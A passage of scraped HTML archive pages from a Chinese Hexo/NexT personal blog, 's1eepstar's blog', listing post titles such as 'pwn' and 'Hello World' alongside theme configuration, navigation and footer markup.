    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":true},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":true,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},"path":"search.xml"};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="s1eepstar&#39;s blog">
<meta property="og:url" content="http://example.com/archives/2023/index.html">
<meta property="og:site_name" content="s1eepstar&#39;s blog">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="s1eepstar">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2023/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>归档 | s1eepstar's blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">s1eepstar's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">是学习笔记，亦是成长历程</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
        <i class="fa fa-search fa-fw fa-lg"></i>
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
      <li class="menu-item menu-item-search">
        <a role="button" class="popup-trigger"><i class="fa fa-search fa-fw"></i>搜索
        </a>
      </li>
  </ul>
</nav>



  <div class="search-pop-overlay">
    <div class="popup search-popup">
        <div class="search-header">
  <span class="search-icon">
    <i class="fa fa-search"></i>
  </span>
  <div class="search-input-container">
    <input autocomplete="off" autocapitalize="off"
           placeholder="搜索..." spellcheck="false"
           type="search" class="search-input">
  </div>
  <span class="popup-btn-close">
    <i class="fa fa-times-circle"></i>
  </span>
</div>
<div id="search-result">
  <div id="no-result">
    <i class="fa fa-spinner fa-pulse fa-5x fa-fw"></i>
  </div>
</div>

    </div>
  </div>

</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">嗯..! 目前共计 3 篇日志。 继续努力。</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2023</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2023/02/18/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C/" itemprop="url">
            <span itemprop="name">未命名</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">s1eepstar</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">s1eepstar</span>
</div>

<!--
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>
-->

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  




  
<script src="/js/local-search.js"></script>













  

  

</body>
</html>
</file>

<file: archives/2022/09/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="s1eepstar&#39;s blog">
<meta property="og:url" content="http://example.com/archives/2022/09/index.html">
<meta property="og:site_name" content="s1eepstar&#39;s blog">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="s1eepstar">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2022/09/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>归档 | s1eepstar's blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">s1eepstar's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">是学习笔记，亦是成长历程</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">嗯..! 目前共计 2 篇日志。 继续努力。</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-09-30T01:30:33+08:00"
              content="2022-09-30">
          09-30
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/09/30/pwn/" itemprop="url">
            <span itemprop="name">pwn</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-09-29T21:18:28+08:00"
              content="2022-09-29">
          09-29
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/09/29/hello-world/" itemprop="url">
            <span itemprop="name">Hello World</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">s1eepstar</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">2</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">s1eepstar</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/2023/02/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":true},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":true,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},"path":"search.xml"};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="s1eepstar&#39;s blog">
<meta property="og:url" content="http://example.com/archives/2023/02/index.html">
<meta property="og:site_name" content="s1eepstar&#39;s blog">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="s1eepstar">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2023/02/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>归档 | s1eepstar's blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">s1eepstar's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">是学习笔记，亦是成长历程</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
        <i class="fa fa-search fa-fw fa-lg"></i>
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
      <li class="menu-item menu-item-search">
        <a role="button" class="popup-trigger"><i class="fa fa-search fa-fw"></i>搜索
        </a>
      </li>
  </ul>
</nav>



  <div class="search-pop-overlay">
    <div class="popup search-popup">
        <div class="search-header">
  <span class="search-icon">
    <i class="fa fa-search"></i>
  </span>
  <div class="search-input-container">
    <input autocomplete="off" autocapitalize="off"
           placeholder="搜索..." spellcheck="false"
           type="search" class="search-input">
  </div>
  <span class="popup-btn-close">
    <i class="fa fa-times-circle"></i>
  </span>
</div>
<div id="search-result">
  <div id="no-result">
    <i class="fa fa-spinner fa-pulse fa-5x fa-fw"></i>
  </div>
</div>

    </div>
  </div>

</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">嗯..! 目前共计 3 篇日志。 继续努力。</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2023</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2023/02/18/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C/" itemprop="url">
            <span itemprop="name">未命名</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">s1eepstar</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
